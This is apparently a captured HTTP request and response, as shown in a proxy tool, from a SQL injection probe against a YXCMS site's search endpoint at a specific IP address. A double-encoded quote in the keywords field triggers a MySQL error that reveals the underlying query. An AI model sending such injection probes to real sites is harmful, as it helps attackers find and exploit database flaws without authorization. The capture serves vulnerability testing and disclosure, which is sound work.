 请求
Raw 参数 头 Hex
POST /yxcms/index.php?r=default/index/search HTTP/1.1
Host: 47.93.46.99
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101
Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 128
Origin: http://47.93.46.99
Connection: close
Referer: http://47.93.46.99/yxcms/index.php?r=default/index/search
Cookie: security_session_verify=674250224d69090d6797fad8577aedb6;
PHPSESSID=vljut8virkeb935epegpnevs60
Upgrade-Insecure-Requests: 1
keywords=%2527&type=all&__hash__=e9fb0c0607947fe00777284542954ac7_7a38Y0FX
cy%2BOI9NwuhFsaq8X%2B%2FLp35h9S86pZATWGiuASZu9wT29CU6X
响应
Raw 头 Hex HTML Render
错误提示
出错信息： MySQL Query Error
SQL: SELECT count(*) FROM yx_news WHERE ispass='1' AND (title like '%
错误详情: You have an error in your SQL syntax; check the manual that cor
version for the right syntax to use near '%' OR description like '%'%')' at li
错误代码:1064
您可以选择 重试 返回 或者 网站首页